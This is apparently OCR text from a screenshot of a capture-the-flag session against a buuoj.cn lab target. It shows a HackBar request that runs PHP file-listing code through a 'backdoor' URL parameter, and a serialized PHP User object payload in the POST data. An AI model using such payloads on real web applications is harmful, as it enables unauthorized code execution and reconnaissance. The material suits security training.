 Von
a
add_api.php
bg.jpg
index.html
index.nginx-debian.html
user.php
ye
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://231771e2-4827-45fc-a459-df115c4846c2.node4.buuoj.cn:81/add_api.php?backdoor=$a = new DirectoryIterator("glob://*");
foreach($a as $f){
echo($f->__toString().'<br>');
Post data Referer User Agent Cookies Clear All
data=O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%3B%7D